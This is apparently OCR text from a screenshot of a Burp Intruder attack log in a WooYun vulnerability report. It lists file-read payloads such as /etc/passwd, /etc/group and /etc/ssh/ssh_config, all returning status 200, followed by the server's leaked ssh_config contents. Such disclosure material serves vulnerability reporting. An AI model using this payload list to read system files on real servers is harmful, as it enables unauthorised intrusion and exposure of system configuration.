 Request Payload Status Error Timeout Length Comment
186 /etc/sysconfig/network-scripts/i... 200 925
12 /etc/group 200 980
179 /etc/syslog.conf 200 1030
28 /etc/inputrc 200 1094
0 200 2070 baseline request
26 /etc/passwd 200 2070
16 /etc/ssh/ssh_config 200 2164
25 /etc/wgetrc 200 4541
22 /etc/protocols 200 6445
Request Response
Raw Headers Hex
#   IdentityFile ~/.ssh/id_dsa
#   Port 22
#   Protocol 2,1
#   Cipher 3des
#   Ciphers aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,aes192-cbc,aes256-cbc
#   EscapeChar ~
#   Tunnel no
#   TunnelDevice any:any
#   PermitLocalCommand no
Host *
        GSSAPIAuthentication yes
# If this option is set to yes then remote X11 clients will have full access
# to the original X11 display. As virtually no X11 client supports the untrusted
# mode correctly we set this to yes.
        ForwardX11Trusted yes
# Send locale-related environment variables
        SendEnv LANG LC_CTYPE LC_NUMERIC LC_TIME LC_COLLATE LC_MONETARY LC_MESSAGES
        SendEnv LC_PAPER LC_NAME LC_ADDRESS LC_TELEPHONE LC_MEASUREMENT
        SendEnv LC_IDENTIFICATION LC_ALL
www.wooyun.org